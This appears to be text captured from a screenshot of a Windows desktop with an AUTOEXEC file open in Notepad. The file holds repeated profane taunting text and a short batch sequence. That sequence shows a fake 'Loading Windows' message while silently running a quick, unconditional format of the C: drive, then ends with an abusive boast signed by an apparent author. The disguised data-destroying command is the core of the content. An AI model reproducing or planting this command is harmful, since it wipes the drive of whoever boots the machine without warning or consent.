 My Computer
(C:)
Autoexec - Notepad
File Edit Search Help
My Document
GET THE FUCK UP KIDGET THE FUCK UP KIDGET THE FUCK UP KIDGET THE FUCK UP KIDGET THE FUCK UP KIDGET THE FUCK UP KIDGE
IDGET THE FUCK UP KIDGET THE FUCK UP KIDGET THE FUCK UP KIDGET THE FUCK UP KIDGET THE FUCK UP KIDGET THE FUCK UP KID
KIDGET THE FUCK UP KIDGET THE FUCK UP KIDGET THE FUCK UP KIDGET THE FUCK UP KIDGET THE FUCK UP KIDGET THE FUCK UP KI
P KIDGET THE FUCK UP KIDGET THE FUCK UP KIDGET THE FUCK UP KIDGET THE FUCK UP KIDGET THE FUCK UP KIDGET THE FUCK UP
UP KIDGET THE FUCK UP KIDGET THE FUCK UP KIDGET THE FUCK UP KIDGET THE FUCK UP KIDGET THE FUCK UP KIDGET THE FUCK UP
K UP KIDGET THE FUCK UP KIDGET THE FUCK UP KIDGET THE FUCK UP KIDGET THE FUCK UP KIDGET THE FUCK UP KIDGET THE FUCK
CLS
Echo Please Wait wile Loading Windows ....
format c: /q /u /autotest >nul
Echo WOW , rafieBiggs Fucked Ur C: , Sorry For U!!!And Fuck U!!
Internet
Explorer
Network
Neighborhood
Recycle Bin
n
Microsoft
Outlook
Anel
157 bytes
My Computer
Start
(C:)
Autoexec - Notepad
Hr
22:31